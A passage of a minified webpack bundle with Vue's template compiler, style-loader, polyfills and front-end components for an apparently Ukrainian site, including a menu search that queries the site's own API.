_=k();if(_){S(_),Do(_.tagName,e)&&C(1);continue}}var w=void 0,b=void 0,x=void 0;if(f>=0){for(b=e.slice(f);!(Co.test(b)||bo.test(b)||So.test(b)||Eo.test(b)||(x=b.indexOf("<",1))<0);)f+=x,b=e.slice(f);w=e.substring(0,f)}f<0&&(w=e),w&&C(w.length),t.chars&&w&&t.chars(w,l-w.length,l)}if(e===n){t.chars&&t.chars(e);break}}function C(t){l+=t,e=e.substring(t)}function k(){var t=e.match(bo);if(t){var n,r,i={tagName:t[1],attrs:[],start:l};for(C(t[0].length);!(n=e.match(xo))&&(r=e.match(yo)||e.match(go));)r.start=l,C(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],C(n[0].length),i.end=l,i}}function S(e){var n=e.tagName,l=e.unarySlash;o&&("p"===r&&mo(n)&&E(r),a(n)&&r===n&&E(n));for(var c=s(n)||!!l,u=e.attrs.length,d=new Array(u),h=0;h<u;h++){var f=e.attrs[h],p=f[3]||f[4]||f[5]||"",v="a"===n&&"href"===f[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[h]={name:f[1],value:No(p,v)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n),t.start&&t.start(n,d,c,e.start,e.end)}function E(e,n,o){var s,a;if(null==n&&(n=l),null==o&&(o=l),e)for(a=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==a;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)t.end&&t.end(i[c].tag,n,o);i.length=s,r=s&&i[s-1].tag}else"br"===a?t.start&&t.start(e,[],!0,n,o):"p"===a&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}E()}(e,{warn:Io,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,s,u,d){var h=r&&r.ns||Ho(e);K&&"svg"===h&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];us.test(r.name)||(r.name=r.name.replace(ds,""),t.push(r))}return t}(o));var f,p=rs(e,o,r);h&&(p.ns=h),"style"!==(f=p).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||ie()||(p.forbidden=!0);for(var v=0;v<Ro.length;v++)p=Ro[v](p,t)||p;a||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(p),p.pre&&(a=!0)),Bo(p.tag)&&(l=!0),a?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(p):p.processed||(os(p),function(e){var t=Nr(e,"v-if");if(t)e.if=t,ss(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(p),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(p)),n||(n=p),s?c(p):(r=p,i.push(p))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],c(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,c,u,d=r.children;(e=l||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:ts(e):d.length?s?"condense"===s&&Qo.test(e)?"":" ":o?" ":"":"")&&(l||"condense"!==s||(e=e.replace(es," ")),!a&&" "!==e&&(c=function(e,t){var n=Mo?uo(Mo):lo;if(n.test(e)){for(var r,i,o,s=[],a=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(a.push(o=e.slice(l,i)),s.push(JSON.stringify(o)));var c=Cr(r[1].trim());s.push("_s("+c+")"),a.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(a.push(o=e.slice(l)),s.push(JSON.stringify(o))),{expression:s.join("+"),tokens:a}}}(e))?u={type:2,expression:c.expression,tokens:c.tokens,text:e}:" "===e&&d.length&&" "===d[d.length-1].text||(u={type:3,text:e}),u&&d.push(u))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(fs=gs(t.staticKeys||""),ps=t.isReservedTag||j,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!ps(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(fs))))}(t),1===t.type){if(!ps(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++){var a=t.ifConditions[o].block;e(a),a.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Ls(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=$(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?o:i).push(e)};var a=Us(t.trim(),r);return a.errors=i,a.tips=o,a}return{compile:t,compileToFunctions:Vs(t)}})(ms),Gs=(Zs.compile,Zs.compileToFunctions);function Ks(e){return(Xs=Xs||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Xs.innerHTML.indexOf("&#10;")>0}var Js=!!U&&Ks(!1),Ys=!!U&&Ks(!0),Qs=b(function(e){var t=Gn(e);return t&&t.innerHTML}),ea=xn.prototype.$mount;xn.prototype.$mount=function(e,t){if((e=e&&Gn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Qs(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Gs(r,{outputSourceRange:!1,shouldDecodeNewlines:Js,shouldDecodeNewlinesForHref:Ys,delimiters:n.delimiters,comments:n.comments},this),o=i.render,s=i.staticRenderFns;n.render=o,n.staticRenderFns=s}}return ea.call(this,e,t)},xn.compile=Gs,e.exports=xn}).call(this,n("yLpj"),n("URgk").setImmediate)},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},QQIg:function(e,t,n){"use strict";var r=n("EVnS");n.n(r).a},URgk:function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n("YBdB"),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n("yLpj"))},XuX8:function(e,t,n){e.exports=n("INkZ")},Xv0N:function(e,t){},YBdB:function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,s,a,l=1,c={},u=!1,d=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){p(e)})}:function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?(s="setImmediate$"+Math.random()+"$",a=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&p(+t.data.slice(s.length))},e.addEventListener?e.addEventListener("message",a,!1):e.attachEvent("onmessage",a),r=function(t){e.postMessage(s+t,"*")}):e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){p(e.data)},r=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(i=d.documentElement,r=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(p,0,e)},h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return c[l]=i,r(l),l++},h.clearImmediate=f}function f(e){delete c[e]}function p(e){if(u)setTimeout(p,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{f(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n("yLpj"),n("8oxB"))},ZtHl:function(e,t,n){"use strict";var r={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var e=this.fs_bigger_btn,t=this.fs;e.addEventListener("click",function(){e.classList.contains("active")?(e.classList.remove("active"),t.style.fontSize="32px"):(e.classList.add("active"),t.style.fontSize="36px")},{passive:!1})},init:function(){this.listener()}};t.a=r},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},hrAh:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.fade-enter-active[data-v-1b03f890] {\n  transition: opacity 0.4s;\n  transition-delay: 0.4s;\n}\n.fade-leave-active[data-v-1b03f890] {\n  transition: opacity 0.1s;\n}\n.fade-enter[data-v-1b03f890],\n.fade-leave-to[data-v-1b03f890] {\n  opacity: 0;\n}\n.menu_accordion a[data-v-1b03f890] {\n  font-size: 0.45rem;\n  display: block;\n  padding: 3px 0px;\n}\n.left-menu_item.flex_column[data-v-1b03f890] {\n  flex-direction: column;\n}\n@media (max-width: 992px) {\n.menu_accordion a[data-v-1b03f890] {\n    font-size: 0.4rem;\n}\n}\n\n\n",""])},ls82:function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",s=r.toStringTag||"@@toStringTag";function a(e,t,n,r){var i=t&&t.prototype instanceof u?t:u,o=Object.create(i.prototype),s=new x(r||[]);return o._invoke=function(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return{value:void 0,done:!0}}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=_(s,n);if(a){if(a===c)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=l(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===c)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=a;var c={};function u(){}function d(){}function h(){}var f={};f[i]=function(){return this};var p=Object.getPrototypeOf,v=p&&p(p(C([])));v&&v!==t&&n.call(v,i)&&(f=v);var m=h.prototype=u.prototype=Object.create(f);function g(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function y(e,t){var r;this._invoke=function(i,o){function s(){return new t(function(r,s){!function r(i,o,s,a){var c=l(e[i],e,o);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==_typeof(d)&&n.call(d,"__await")?t.resolve(d.__await).then(function(e){r("next",e,s,a)},function(e){r("throw",e,s,a)}):t.resolve(d).then(function(e){u.value=e,s(u)},function(e){return r("throw",e,s,a)})}a(c.arg)}(i,o,r,s)})}return r=r?r.then(s,s):s()}}function _(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,c;var i=r.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:k}}function k(){return{value:void 0,done:!0}}return d.prototype=m.constructor=h,h.constructor=d,h[s]=d.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,s in e||(e[s]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[o]=function(){return this},e.AsyncIterator=y,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var s=new y(a(t,n,r,i),o);return e.isGeneratorFunction(n)?s:s.next().then(function(e){return e.done?e.value:s.next()})},g(m),m[s]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=C,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return s.type="throw",s.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],s=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),l=n.call(o,"finallyLoc");if(a&&l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,c):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;b(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:C(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(e,t,n){e.exports=n("ls82")},qr2L:function(e,t,n){"use strict";n.r(t);var r=n("ZtHl"),i=n("o0o1"),o=n.n(i);function s(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var a,l={name:"leftMenuSearch",components:{},props:{lang:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function a(e){s(o,r,i,a,l,"next",e)}function l(e){s(o,r,i,a,l,"throw",e)}a(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},c=n("KHd+"),u=Object(c.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("form",{staticClass:"submenu-search_input",attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query"},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results in-left-nemu"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=(d(a={name:"left-menu",props:{socialIcons:{required:!0,type:Array},menu:{required:!0,type:Array},lang:{required:!0},type:{required:!0,type:String},mainPage:{required:!0,type:String}},components:{fontSizeToggler:r.a,leftMenuSearch:u},computed:{classGroups:function(){return 2==this.groups.length?"is-double":1==this.groups.length?"is-single":void 0},adaptiveLink:function(){return window.innerWidth<=991?"/pro-oberig":"javascript:void(0);"}},data:{isActive:!1,activeLink:null}},"data",function(){return{isActive:!1,submenuShow:!1,mobileSubmenuShow:!1,accordionShow:!1,loaded:!1,selectedSubmenu:null,groups:null,menuSearch:"",navMobileSubmenu:null}}),d(a,"methods",{formAction:function(){window.location.href="/ua/search?query="+this.menuSearch},goBack:function(){this.toggleMobileSubmenuDisplay(!1)},clearActiveMenu:function(){for(var e=0;e<this.menu.length;e++)1==this.menu[e].isActive&&(this.menu[e].isActive=!1)},toggleSubmenuDisplay:function(e){this.submenuShow=e},toggleMobileSubmenuDisplay:function(e){this.mobileSubmenuShow=e},setDataForSubmenu:function(e){this.groups=e},setActiveButton:function(e){return 